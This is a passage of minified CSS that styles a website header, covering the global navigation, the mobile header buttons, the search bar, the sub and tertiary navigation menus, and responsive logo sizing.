.global-nav-item>a{font-size:1.6rem}}@media (min-width:639px) and (max-width:960px){.campaign header #header .header-content .global-nav .global-nav-item{margin-right:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)))}.campaign header #header .header-content .global-nav .global-nav-item>a{font-size:calc(1.4rem + (16 - 14) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign header #header .header-content .global-nav .global-nav-item{margin-right:30px}.campaign header #header .header-content .global-nav .global-nav-item>a{font-size:1.6rem}}header #header .header-content .global-nav .global-nav-item>a.standalone-link:before{content:url(../images/ui/ui-chevron-right-white.svg)}header #header .header-content .global-nav .global-nav-item:first-child{margin-left:0}.campaign header #header .header-content .global-nav .global-nav-item:not(.secure-btn),header #header .header-content .global-nav .global-nav-item:last-child{margin-right:0!important}.campaign header #header .header-content .global-nav .global-nav-item.secure-btn{margin-left:15px!important}@media (min-width:639px) and (max-width:1200px){.campaign header #header .header-content .global-nav .global-nav-item.secure-btn{margin-left:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.campaign header #header .header-content .global-nav .global-nav-item.secure-btn{margin-left:30px}}@media (min-width:768px) and (max-width:1200px){.campaign header #header .header-content .global-nav .global-nav-item.secure-btn{margin-left:calc(15px + (30 - 15) * ((100vw - 769px)/ (1200 - 769)))!important}}header #header .header-content .global-nav .global-nav-item ul>li{font-size:1.6rem;line-height:2.4rem}header #header .header-content .global-nav .global-nav-item.contact{padding-bottom:5px}header #header .header-content .global-nav .global-nav-item #nav-language .country-flag-img{display:none}header #header .header-content .global-nav .global-nav-item #content-language{min-width:0}header #header .header-content .global-nav .global-nav-item #nav-secure{display:inline-block;padding:12px 15px;border:1px solid #fff;font-size:1.6rem;line-height:1.6rem}@media (min-width:639px) and (max-width:1200px){header #header .header-content .global-nav .global-nav-item #nav-secure{font-size:calc(1.6rem + (18 - 16) * ((100vw - 639px)/ (1200 - 639)));line-height:calc(1.6rem + (18 - 16) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.campaign header #header .header-content .global-nav .global-nav-item.secure-btn{margin-left:30px!important}header #header .header-content .global-nav .global-nav-item #nav-secure{font-size:1.8rem;line-height:1.8rem}}@media (min-width:639px) and (max-width:960px){.campaign .campaign header #header .header-content .global-nav .global-nav-item.secure-btn{margin-left:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)))}.campaign header #header .header-content .global-nav .global-nav-item #nav-secure{font-size:calc(1.6rem + (18 - 16) * ((100vw - 639px)/ (960 - 639)));line-height:calc(1.6rem + (18 - 16) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .campaign header #header .header-content .global-nav .global-nav-item.secure-btn{margin-left:30px}.campaign header #header .header-content .global-nav .global-nav-item #nav-secure{font-size:1.8rem;line-height:1.8rem}}header #header .header-content .global-nav .global-nav-item #nav-secure:after{content:url(../images/ui/ui-chevron-down-black.svg);width:8px;height:5px;margin-left:5px;display:inline-block;vertical-align:middle;font-size:0;line-height:0}header #header .header-content .global-nav .global-nav-item ul#header-language li{padding:7.5px 0;margin:0}header #header .header-content .global-nav .global-nav-item ul#header-language li:first-child{padding-top:0}header #header .header-content .global-nav .global-nav-item ul#header-language li:last-child{border-bottom:none;padding-bottom:0}header #header .header-content .global-nav .global-nav-item ul#header-language li a{white-space:nowrap;text-decoration:underline}header #header .header-content .global-nav .global-nav-item ul#header-language li a img{width:42px;margin-right:15px}header #header .header-content .global-nav .global-nav-item ul#header-language li a.active{color:#000!important;text-decoration:none;cursor:default}header #header .header-content .global-nav .global-nav-item>.dropdown-text{color:#fff;font-size:1.4rem}@media (min-width:639px) and (max-width:1200px){header #header .header-content .global-nav .global-nav-item>.dropdown-text{font-size:calc(1.4rem + (16 - 14) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){header #header .header-content .global-nav .global-nav-item>.dropdown-text{font-size:1.6rem}}@media (min-width:639px) and (max-width:960px){.campaign header #header .header-content .global-nav .global-nav-item>.dropdown-text{font-size:calc(1.4rem + (16 - 14) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign header #header .header-content .global-nav .global-nav-item>.dropdown-text{font-size:1.6rem}}header #header .header-content .global-nav .global-nav-item>.dropdown-text:after{content:url(../images/ui/ui-triangle-down-white.svg);width:8px;height:5px;margin-left:5px;display:inline-block;vertical-align:middle;font-size:0;line-height:0}header #header .header-content .global-nav .global-nav-item .dropdown-content#content-secure{margin-right:0}header #header .header-content .global-nav .global-nav-item.location div.you-are-in:before{content:"You are in";display:block;position:absolute;top:-15px;white-space:nowrap}header #header .header-content .global-nav .global-nav-item.location div.you-are-in.fr:before{content:"Vous êtes sur :"}header #header .header-content .secure-btn{margin-top:0!important;white-space:nowrap}header #header :focus:not(.btn):-moz-focusring{outline:#fff dotted 1px}header #header.olb-header{background-color:#fff;height:85px;border-bottom:2px solid #EAEAEA}header .mobile-header-content{display:none;width:100%}header .mobile-header-content .mobile-logo{display:inline-block;padding:10px 15px}header .mobile-header-content .mobile-logo img{height:40px}header .mobile-header-content .mobile-logo-wpr{display:inline-block;padding:10px 15px}header .mobile-header-content .mobile-logo-wpr .logo-img{float:left}header .mobile-header-content .mobile-logo-wpr .logo-img img{height:40px;width:31px}header .mobile-header-content .mobile-logo-wpr .logo-text{float:left;margin-left:10px;color:#fff;font-size:1.5rem;line-height:normal}header .mobile-header-content .mobile-logo-wpr .logo-text a{color:#fff;text-decoration:none}header .mobile-header-content .mobile-nav{float:right}header .mobile-header-content .mobile-nav .mobile-language{margin-right:15px;margin-top:18px;float:left}header .mobile-header-content .mobile-nav .mobile-language>.dropdown-text{color:#fff;font-size:1.4rem;line-height:2rem}header .mobile-header-content .mobile-nav .mobile-language>.dropdown-text:after{content:url(../images/ui/ui-triangle-down-white.svg);width:8px;height:5px;margin-left:5px;display:inline-block;vertical-align:middle;font-size:0;line-height:0}header .mobile-header-content .mobile-nav #mobile-header-language li{border-bottom:1px solid #c4c8cc;padding:15px 0;margin:0}header .mobile-header-content .mobile-nav #mobile-header-language li:first-child{padding-top:0}header .mobile-header-content .mobile-nav #mobile-header-language li:last-child{border-bottom:none;padding-bottom:0}header .mobile-header-content .mobile-nav #mobile-header-language li a img{width:42px;margin-right:15px}header .mobile-header-content .mobile-nav #mobile-header-language li a.active{color:#000!important;text-decoration:none;cursor:default}header .mobile-header-content .mobile-nav #mobile-header-language-campaign{font-size:1.4rem;text-decoration:underline}header .mobile-header-content .mobile-nav .mobile-olb-btn{background-image:url(../images/ui/ui-external-arrow-right-white.svg);background-size:15px;background-position:50% 25%;background-repeat:no-repeat;background-color:#0251a4;height:60px;width:60px;position:relative;float:left;color:#fff;border:0;margin:0;padding:0}header .mobile-header-content .mobile-nav .mobile-olb-btn span{text-align:center;font-size:1rem;line-height:1rem;position:absolute;bottom:10px;left:0}.olb header .mobile-header-content .mobile-nav .mobile-olb-btn span{left:8px}header .mobile-header-content .mobile-nav .mobile-olb-btn.fr{background-position:50% 13%}header .mobile-header-content .mobile-nav .mobile-olb-btn.fr span{line-height:1.1rem;left:2px;bottom:5px}.olb header .mobile-header-content .mobile-nav .mobile-olb-btn.fr span{left:3px;font-size:8px}header .mobile-header-content .mobile-nav .mobile-secure-btn{background-image:url(../images/icons/icon-secure-dark.svg);background-size:18px;background-position:50% 27%;background-repeat:no-repeat;background-color:#fedf01;height:60px;width:60px;position:relative;float:left;color:#252525;border:0;margin:0;padding:0}header .mobile-header-content .mobile-nav .mobile-secure-btn span{font-size:1rem;line-height:1.1rem;position:absolute;bottom:10px;left:13px}.olb header .mobile-header-content .mobile-nav .mobile-secure-btn span,header .mobile-header-content .mobile-nav .mobile-secure-btn.sign-out span{left:8px}header .mobile-header-content .mobile-nav .mobile-secure-btn.sign-out.fr span{left:0;bottom:3px;text-align:center}header .mobile-header-content .mobile-nav .mobile-secure-btn.fr span{left:2px}.olb header .mobile-header-content .mobile-nav .mobile-secure-btn.fr span{left:3px;font-size:8px}header .mobile-header-content .mobile-nav .mobile-nav-btn{background-image:url(../images/ui/ui-menu-white.svg);background-size:25px;background-position:50% 50%;background-repeat:no-repeat;background-color:#0051a5;border:0;margin:0;padding:0;height:60px;width:60px;position:relative;float:left;cursor:pointer}header .mobile-header-content .mobile-nav .mobile-nav-btn span+span{display:none}header .search-bar{display:none;position:fixed;top:0;left:0;width:100%;height:130px;background-color:#fff;-webkit-box-shadow:inset 0 3px 0 0 #006ac3;box-shadow:inset 0 3px 0 0 #006ac3;border-bottom:1px solid #c4c8cc;z-index:200}header .search-bar .search-bar-inner{height:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}header .search-bar .search-bar-inner .search-logo{-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;margin-right:80px}header .search-bar .search-bar-inner .search-logo img{height:60px}@media (min-width:639px) and (max-width:1200px){header .search-bar .search-bar-inner .search-logo{margin-right:calc(80px + (200 - 80) * ((100vw - 639px)/ (1200 - 639)))}header .search-bar .search-bar-inner .search-logo img{height:calc(60px + (72 - 60) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){header .search-bar .search-bar-inner .search-logo{margin-right:200px}header .search-bar .search-bar-inner .search-logo img{height:72px}}@media (min-width:639px) and (max-width:960px){.campaign header .search-bar .search-bar-inner .search-logo{margin-right:calc(80px + (200 - 80) * ((100vw - 639px)/ (960 - 639)))}.campaign header .search-bar .search-bar-inner .search-logo img{height:calc(60px + (72 - 60) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign header .search-bar .search-bar-inner .search-logo{margin-right:200px}.campaign header .search-bar .search-bar-inner .search-logo img{height:72px}}header .search-bar .search-bar-inner .search-logo.fr img{height:60px}header .search-bar .search-bar-inner .search-form{position:relative;width:100%}header .search-bar .search-bar-inner .search-form:before{content:url(../images/icons/icon-search-dark.svg);position:absolute;top:12px;width:20px}@media (min-width:639px) and (max-width:1200px){header .search-bar .search-bar-inner .search-logo.fr img{height:calc(60px + (72 - 60) * ((100vw - 639px)/ (1200 - 639)))}header .search-bar .search-bar-inner .search-form:before{width:calc(20px + (30 - 20) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:768px) and (max-width:1200px){header .search-bar .search-bar-inner .search-form:before{width:calc(20px + (30 - 20) * ((100vw - 769px)/ (1200 - 769)))}}@media (min-width:1200px){header .search-bar .search-bar-inner .search-logo.fr img{height:72px}header .search-bar .search-bar-inner .search-form:before{width:30px}}@media (min-width:639px) and (max-width:960px){.campaign header .search-bar .search-bar-inner .search-logo.fr img{height:calc(60px + (72 - 60) * ((100vw - 639px)/ (960 - 639)))}.campaign header .search-bar .search-bar-inner .search-form:before{width:calc(20px + (30 - 20) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign header .search-bar .search-bar-inner .search-logo.fr img{height:72px}.campaign header .search-bar .search-bar-inner .search-form:before{width:30px}}header .search-bar .search-bar-inner .search-form img{height:30px}header .search-bar .search-bar-inner .search-form input{width:calc(100% - 85px);background:0 0;border:none;padding:12px 12px 12px 30px;color:#585858;font-size:1.8rem;line-height:2.7rem}@media (min-width:639px) and (max-width:1200px){header .search-bar .search-bar-inner .search-form input{padding-left:calc(30px + (40 - 30) * ((100vw - 639px)/ (1200 - 639)));font-size:calc(1.8rem + (24 - 18) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:768px) and (max-width:1200px){header .search-bar .search-bar-inner .search-form input{padding-left:calc(30px + (40 - 30) * ((100vw - 769px)/ (1200 - 769)))}}@media (min-width:639px) and (max-width:1200px){header .search-bar .search-bar-inner .search-form input{line-height:calc(2.7rem + (30 - 27) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){header .search-bar .search-bar-inner .search-form input{padding-left:40px;font-size:2.4rem;line-height:3rem}}@media (min-width:639px) and (max-width:960px){.campaign header .search-bar .search-bar-inner .search-form input{padding-left:calc(30px + (40 - 30) * ((100vw - 639px)/ (960 - 639)));font-size:calc(1.8rem + (24 - 18) * ((100vw - 639px)/ (960 - 639)));line-height:calc(2.7rem + (30 - 27) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign header .search-bar .search-bar-inner .search-form input{padding-left:40px;font-size:2.4rem;line-height:3rem}}header .search-bar .search-bar-inner .search-form input::-ms-clear{display:none}header .search-bar .search-bar-inner .search-form .search-close{height:20px;width:20px;position:absolute;right:0;top:16px;border:none;background:0 0}header .search-bar .search-bar-inner .search-form .search-close img{height:20px;width:20px;position:absolute;top:0;left:0}header .search-bar .search-bar-inner .search-form .search-close:focus{outline:#000 dotted 1px}header .sub-header .sub-nav>ul.sub-links,header .tertiary-header>.tertiary-nav>ul.tertiary-links{height:100%;padding:0 0 0 90px;margin:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;border-bottom:1px solid #c4c8cc}@media screen and (max-width:850px){header .sub-header .sub-nav>ul.sub-links,header .tertiary-header>.tertiary-nav>ul.tertiary-links{padding-left:0}}header .sub-header .sub-nav>ul.sub-links>li,header .tertiary-header>.tertiary-nav>ul.tertiary-links>li{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;color:#fff;margin:0;margin-left:10px!important;margin-right:10px!important}@media (min-width:639px) and (max-width:1200px){header .sub-header .sub-nav>ul.sub-links>li,header .tertiary-header>.tertiary-nav>ul.tertiary-links>li{margin-left:calc(10px + (15 - 10) * ((100vw - 639px)/ (1200 - 639)));margin-right:calc(10px + (15 - 10) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){header .sub-header .sub-nav>ul.sub-links>li,header .tertiary-header>.tertiary-nav>ul.tertiary-links>li{margin-left:15px}}@media (min-width:768px) and (max-width:1200px){header .sub-header .sub-nav>ul.sub-links>li,header .tertiary-header>.tertiary-nav>ul.tertiary-links>li{margin-left:calc(10px + (15 - 10) * ((100vw - 769px)/ (1200 - 769)))!important}}@media (min-width:1200px){header .sub-header .sub-nav>ul.sub-links>li,header .tertiary-header>.tertiary-nav>ul.tertiary-links>li{margin-left:15px!important;margin-right:15px}}@media (min-width:768px) and (max-width:1200px){header .sub-header .sub-nav>ul.sub-links>li,header .tertiary-header>.tertiary-nav>ul.tertiary-links>li{margin-right:calc(10px + (15 - 10) * ((100vw - 769px)/ (1200 - 769)))!important}}@media (min-width:1200px){header .sub-header .sub-nav>ul.sub-links>li,header .tertiary-header>.tertiary-nav>ul.tertiary-links>li{margin-right:15px!important}}@media (min-width:639px) and (max-width:960px){.campaign header .sub-header .sub-nav>ul.sub-links>li,.campaign header .tertiary-header>.tertiary-nav>ul.tertiary-links>li{margin-left:calc(10px + (15 - 10) * ((100vw - 639px)/ (960 - 639)));margin-right:calc(10px + (15 - 10) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign header .sub-header .sub-nav>ul.sub-links>li,.campaign header .tertiary-header>.tertiary-nav>ul.tertiary-links>li{margin-left:15px;margin-right:15px}}header .sub-header .sub-nav>ul.sub-links>li:first-child,header .tertiary-header>.tertiary-nav>ul.tertiary-links>li:first-child{margin-left:0!important}header .sub-header .sub-nav>ul.sub-links>li:last-child,header .tertiary-header>.tertiary-nav>ul.tertiary-links>li:last-child{margin-right:0!important}header .sub-header .sub-nav>ul.sub-links>li.active,header .sub-header .sub-nav>ul.sub-links>li:hover,header .tertiary-header>.tertiary-nav>ul.tertiary-links>li.active,header .tertiary-header>.tertiary-nav>ul.tertiary-links>li:hover{-webkit-box-shadow:inset 0 -3px 0 0 #006ac3;box-shadow:inset 0 -3px 0 0 #006ac3}header .sub-header .sub-nav>ul.sub-links>li.active a,header .tertiary-header>.tertiary-nav>ul.tertiary-links>li.active a{color:#252525}header .sub-header .sub-nav>ul.sub-links>li.active-dir,header .tertiary-header>.tertiary-nav>ul.tertiary-links>li.active-dir{-webkit-box-shadow:inset 0 -3px 0 0 #006ac3;box-shadow:inset 0 -3px 0 0 #006ac3}header .sub-header .sub-nav>ul.sub-links>li>a,header .tertiary-header>.tertiary-nav>ul.tertiary-links>li>a{text-align:center;color:#006AC3}header .sub-header .sub-nav>ul.sub-links>li>a:hover,header .tertiary-header>.tertiary-nav>ul.tertiary-links>li>a:hover{text-decoration:none}header .sub-header .sub-nav>ul.sub-links>li .dropdown-overlay,header .tertiary-header>.tertiary-nav>ul.tertiary-links>li .dropdown-overlay{margin-top:5px;position:relative;z-index:1!important}header .sub-header .sub-nav>ul.sub-links>li .dropdown-overlay .dropdown-text,header .tertiary-header>.tertiary-nav>ul.tertiary-links>li .dropdown-overlay .dropdown-text{color:#006AC3}header .sub-header .sub-nav>ul.sub-links>li .dropdown-overlay .dropdown-text:after,header .tertiary-header>.tertiary-nav>ul.tertiary-links>li .dropdown-overlay .dropdown-text:after{content:url(../images/ui/ui-triangle-down-blue.svg);width:8px;height:5px;margin-left:5px;display:inline-block;vertical-align:middle;font-size:0;line-height:0}header .sub-header .sub-nav>ul.sub-links>li .dropdown-overlay .dropdown-content a.active a,header .sub-header .sub-nav>ul.sub-links>li .dropdown-overlay .dropdown-content li.active a,header .tertiary-header>.tertiary-nav>ul.tertiary-links>li .dropdown-overlay .dropdown-content a.active a,header .tertiary-header>.tertiary-nav>ul.tertiary-links>li .dropdown-overlay .dropdown-content li.active a{color:#252525!important}header .sub-header.olb .sub-nav>ul.sub-links>li.active a,header .sub-header.olb .sub-nav>ul.sub-links>li>a{color:#fff}header .sub-header{background:#fff;position:relative}header .sub-header .sub-nav{padding-top:0;padding-bottom:0;height:60px;position:relative;z-index:2}header .sub-header.olb{background-color:#006AC3}header .sub-header.olb .sub-nav{height:43px}header .sub-header.olb .sub-nav>ul.sub-links{-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;padding-left:0;border-bottom:none}header .sub-header.olb .sub-nav>ul.sub-links>li.active,header .sub-header.olb .sub-nav>ul.sub-links>li.hover{-webkit-box-shadow:inset 0 -3px 0 0 #fedf01;box-shadow:inset 0 -3px 0 0 #fedf01}header .sub-header.olb .sub-nav>ul.sub-links>li.active-dir{-webkit-box-shadow:inset 0 -3px 0 0 #fedf01;box-shadow:inset 0 -3px 0 0 #fedf01}header .tertiary-header{display:block;position:relative;background:#F5F8F9}.is-sticky .tertiary-header{-webkit-box-shadow:0 4px 5px 0 rgba(0,0,0,.05);box-shadow:0 4px 5px 0 rgba(0,0,0,.05);left:0}header .tertiary-header>.tertiary-nav{padding-top:0;padding-bottom:0;height:67px;position:relative;z-index:2}header .tertiary-header>.tertiary-nav>ul.tertiary-links{padding-left:0;border-bottom:none;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}header .tertiary-header>.tertiary-nav>ul.tertiary-links>li.active{-webkit-box-shadow:none;box-shadow:none}header .tertiary-header>.tertiary-nav>ul.tertiary-links>li>a{font-size:1.6rem;line-height:2.4rem}@media (max-width:768px){header .tertiary-header{display:none}}header #nav-header.master-header{height:30px;background:#0051A5}header #nav-header.master-header nav .dropdown-overlay .dropdown-text{color:#fff!important}header #nav-header.master-header nav .dropdown-overlay .dropdown-text:after{content:url(../images/ui/ui-triangle-down-white.svg)!important}header #nav-header.master-header nav .primary-nav>ul>li{position:relative;border-right:none;border-left:none;margin:0;margin-left:7.5px!important;margin-right:7.5px!important;padding:0}@media (min-width:639px) and (max-width:1200px){header .tertiary-header>.tertiary-nav>ul.tertiary-links>li>a{font-size:calc(1.6rem + (18 - 16) * ((100vw - 639px)/ (1200 - 639)));line-height:calc(2.4rem + (27 - 24) * ((100vw - 639px)/ (1200 - 639)))}header #nav-header.master-header nav .primary-nav>ul>li{margin-left:calc(7.5px + (15 - 7.5) * ((100vw - 639px)/ (1200 - 639)));margin-right:calc(7.5px + (15 - 7.5) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){header .tertiary-header>.tertiary-nav>ul.tertiary-links>li>a{font-size:1.8rem;line-height:2.7rem}header #nav-header.master-header nav .primary-nav>ul>li{margin-left:15px}}@media (min-width:768px) and (max-width:1200px){header #nav-header.master-header nav .primary-nav>ul>li{margin-left:calc(7.5px + (15 - 7.5) * ((100vw - 769px)/ (1200 - 769)))!important}}@media (min-width:1200px){header #nav-header.master-header nav .primary-nav>ul>li{margin-left:15px!important;margin-right:15px}}@media (min-width:768px) and (max-width:1200px){header #nav-header.master-header nav .primary-nav>ul>li{margin-right:calc(7.5px + (15 - 7.5) * ((100vw - 769px)/ (1200 - 769)))!important}}@media (min-width:1200px){header #nav-header.master-header nav .primary-nav>ul>li{margin-right:15px!important}}@media (min-width:639px) and (max-width:960px){.campaign header .tertiary-header>.tertiary-nav>ul.tertiary-links>li>a{font-size:calc(1.6rem + (18 - 16) * ((100vw - 639px)/ (960 - 639)));line-height:calc(2.4rem + (27 - 24) * ((100vw - 639px)/ (960 - 639)))}.campaign header #nav-header.master-header nav .primary-nav>ul>li{margin-left:calc(7.5px + (15 - 7.5) * ((100vw - 639px)/ (960 - 639)));margin-right:calc(7.5px + (15 - 7.5) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign header .tertiary-header>.tertiary-nav>ul.tertiary-links>li>a{font-size:1.8rem;line-height:2.7rem}.campaign header #nav-header.master-header nav .primary-nav>ul>li{margin-left:15px;margin-right:15px}}header #nav-header.master-header nav .primary-nav>ul>li>a{color:#fff;text-decoration:none;font-size:1.2rem;line-height:1.4rem;font-weight:400}header #nav-header.master-header nav .primary-nav>ul>li>a:-moz-focusring{outline:#fff dotted 1px}header #nav-header.master-header nav .primary-nav>ul>li>button{font-size:1.2rem;line-height:1.4rem;font-weight:400}header #nav-header.master-header nav .primary-nav>ul>li>button:-moz-focusring{outline:#fff dotted 1px}header #nav-header.master-header nav .primary-nav>ul>li:first-child{margin-left:0!important}header #nav-header.master-header nav .primary-nav>ul>li:first-child.active-loc{padding:0!important}header #nav-header.master-header nav .primary-nav>ul>li:hover:before{content:"";position:absolute;bottom:0;left:0;display:inline-block;width:100%;height:2px;background:#fedf01}header #nav-header.master-header nav .primary-nav>ul>li:hover.dropdown-overlay:before{content:none}header #nav-header.master-header nav .primary-nav>ul>li.active-loc{background:0 0;border-top:0;position:relative}header #nav-header.master-header nav .primary-nav>ul>li.active-loc:before{content:"";position:absolute;bottom:0;left:0;display:inline-block;width:100%;height:2px;background:#fedf01}header #nav-header.master-header nav .primary-nav>ul>li.active-loc>a,header #nav-header.master-header nav .primary-nav>ul>li.active-loc>button{color:#fff!important}header #nav-header.master-header nav .secondary-nav #other-sites ul{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}header #nav-header.master-header nav .secondary-nav>ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}header #nav-header.master-header nav .secondary-nav>ul>li{padding-right:0;margin-left:7.5px!important;margin-right:7.5px!important;margin-bottom:0}@media (min-width:639px) and (max-width:1200px){header #nav-header.master-header nav .secondary-nav>ul>li{margin-left:calc(7.5px + (15 - 7.5) * ((100vw - 639px)/ (1200 - 639)));margin-right:calc(7.5px + (15 - 7.5) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){header #nav-header.master-header nav .secondary-nav>ul>li{margin-left:15px}}@media (min-width:768px) and (max-width:1200px){header #nav-header.master-header nav .secondary-nav>ul>li{margin-left:calc(7.5px + (15 - 7.5) * ((100vw - 769px)/ (1200 - 769)))!important}}@media (min-width:1200px){header #nav-header.master-header nav .secondary-nav>ul>li{margin-left:15px!important;margin-right:15px}}@media (min-width:768px) and (max-width:1200px){header #nav-header.master-header nav .secondary-nav>ul>li{margin-right:calc(7.5px + (15 - 7.5) * ((100vw - 769px)/ (1200 - 769)))!important}}@media (min-width:1200px){header #nav-header.master-header nav .secondary-nav>ul>li{margin-right:15px!important}}@media (min-width:639px) and (max-width:960px){.campaign header #nav-header.master-header nav .secondary-nav>ul>li{margin-left:calc(7.5px + (15 - 7.5) * ((100vw - 639px)/ (960 - 639)));margin-right:calc(7.5px + (15 - 7.5) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign header #nav-header.master-header nav .secondary-nav>ul>li{margin-left:15px;margin-right:15px}}.input-dropdown,header #nav-header.master-header nav .secondary-nav>ul>li:last-child{margin-right:0!important}header #nav-header.master-header nav .secondary-nav>ul>li.promotions-link{display:none}header #nav-header.master-header nav .secondary-nav>ul>li.promotions-link>a:before{content:url(../images/ui/ui-promotion.svg);height:16px;width:16px;background:0 0;margin-right:8px;border-radius:0;vertical-align:text-bottom}header #nav-header.master-header nav .secondary-nav>ul>li.adchoices-link>a:after{content:url(../images/icons/icon-adchoices.svg);height:9px;width:9px;background:0 0;margin-left:5px;border-radius:0;vertical-align:middle}header #nav-header.master-header nav .secondary-nav>ul>li>a{color:#fff;font-size:1.2rem;line-height:1.8rem;font-weight:500;padding-left:0!important}header #nav-header.master-header nav .secondary-nav>ul>li>a:before{background-size:15px 15px;height:15px;width:15px;margin-right:10px;-webkit-transform:none;-ms-transform:none;transform:none;position:unset}header #header.master-header{height:70px;position:relative}header #header.master-header .logo-wpr{-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;margin-right:0;display:inline-block;position:relative;margin-top:-5px!important}header #header.master-header .logo-wpr .logo-img{float:left;margin-right:15px!important}@media (min-width:639px) and (max-width:1200px){header #header.master-header .logo-wpr .logo-img{margin-right:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){header #header.master-header .logo-wpr .logo-img{margin-right:30px}}@media (min-width:768px) and (max-width:1024px){header #header.master-header .logo-wpr{margin-top:calc(-5px + 5 * (100vw - 768px)/ 256)!important}header #header.master-header .logo-wpr .logo-img{height:calc(53px + 47 * (100vw - 768px)/ 256)}}@media (min-width:1024px){header #header.master-header .logo-wpr{margin-top:0!important}header #header.master-header .logo-wpr .logo-img{height:100px}}header #header.master-header .logo-wpr .logo-img img{width:auto}@media (min-width:768px) and (max-width:1024px){header #header.master-header .logo-wpr .logo-img img{height:calc(53px + 47 * (100vw - 768px)/ 256)}}@media (min-width:1024px){header #header.master-header .logo-wpr .logo-img img{height:100px}}header #header.master-header .logo-wpr .logo-text{float:left;color:#fff;font-size:1.5rem;line-height:2.4rem}@media (min-width:639px) and (max-width:1200px){header #header.master-header .logo-wpr .logo-text{font-size:calc(1.5rem + (19 - 15) * ((100vw - 639px)/ (1200 - 639)));line-height:calc(2.4rem + (24 - 24) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:768px) and (max-width:1200px){header #header.master-header .logo-wpr .logo-img{margin-right:calc(15px + (30 - 15) * ((100vw - 769px)/ (1200 - 769)))!important}header #header.master-header .logo-wpr .logo-text{font-size:calc(1.5rem + (19 - 15) * ((100vw - 769px)/ (1200 - 769)))}}@media (min-width:1200px){header #header.master-header .logo-wpr .logo-img{margin-right:30px!important}header #header.master-header .logo-wpr .logo-text{font-size:1.9rem;line-height:2.4rem}}@media (min-width:639px) and (max-width:960px){.campaign header #header.master-header .logo-wpr .logo-img{margin-right:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)))}.campaign header #header.master-header .logo-wpr .logo-text{font-size:calc(1.5rem + (19 - 15) * ((100vw - 639px)/ (960 - 639)));line-height:calc(2.4rem + (24 - 24) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign header #header.master-header .logo-wpr .logo-img{margin-right:30px}.campaign header #header.master-header .logo-wpr .logo-text{font-size:1.9rem;line-height:2.4rem}}@media (min-width:768px) and (max-width:1024px){header #header.master-header .logo-wpr .logo-text{height:calc(14px + 5 * (100vw - 768px)/ 256)}}@media (min-width:1024px){header #header.master-header .logo-wpr .logo-text{height:19px}}@media (min-width:768px) and (max-width:1024px){header #header.master-header .logo-wpr .logo-text img{height:calc(14px + 5 * (100vw - 768px)/ 256)}}@media (min-width:1024px){header #header.master-header .logo-wpr .logo-text img{height:19px}}header #header.master-header .logo-wpr .logo-text a{position:relative;z-index:3;color:#fff;text-decoration:none;font-size:1.5rem;line-height:2.4rem}@media (min-width:639px) and (max-width:1200px){header #header.master-header .logo-wpr .logo-text a{font-size:calc(1.5rem + (19 - 15) * ((100vw - 639px)/ (1200 - 639)));line-height:calc(2.4rem + (24 - 24) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:768px) and (max-width:1200px){header #header.master-header .logo-wpr .logo-text a{font-size:calc(1.5rem + (19 - 15) * ((100vw - 769px)/ (1200 - 769)))}}@media (min-width:1200px){header #header.master-header .logo-wpr .logo-text a{font-size:1.9rem;line-height:2.4rem}}@media (min-width:639px) and (max-width:960px){.campaign header #header.master-header .logo-wpr .logo-text a{font-size:calc(1.5rem + (19 - 15) * ((100vw - 639px)/ (960 - 639)));line-height:calc(2.4rem + (24 - 24) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign header #header.master-header .logo-wpr .logo-text a{font-size:1.9rem;line-height:2.4rem}}header #header.master-header.standalone{height:90px}header #header.master-header.standalone .logo-wpr{margin-top:0!important}.ui-autocomplete.header-search,.ui-autocomplete.sidebar-search{margin:2px 0 0;-webkit-transition:height .3s;-o-transition:height .3s}header 